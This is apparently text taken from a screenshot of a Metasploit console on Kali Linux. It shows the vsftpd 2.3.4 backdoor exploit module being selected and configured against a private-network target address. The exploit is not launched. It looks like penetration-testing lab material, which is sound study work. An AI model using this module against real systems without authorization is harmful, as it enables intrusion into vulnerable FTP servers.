 root@kali8: ~
=[ metasploit v4.12.22-dev ]
+ -- --=[ 1577 exploits - 906 auxiliary - 272 post ]
+ -- --=[ 455 payloads - 39 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/unix/ftp/vsftpd_234_backdoor
msf exploit(vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 21 yes The target port
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(vsftpd_234_backdoor) > set RHOST 192.168.16.216
RHOST => 192.168.16.216
msf exploit(vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.16.216 yes The target address
RPORT 21 yes The target port
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(vsftpd_234_backdoor) >
Search Windows
ENG
10:06 PM
4/29/2017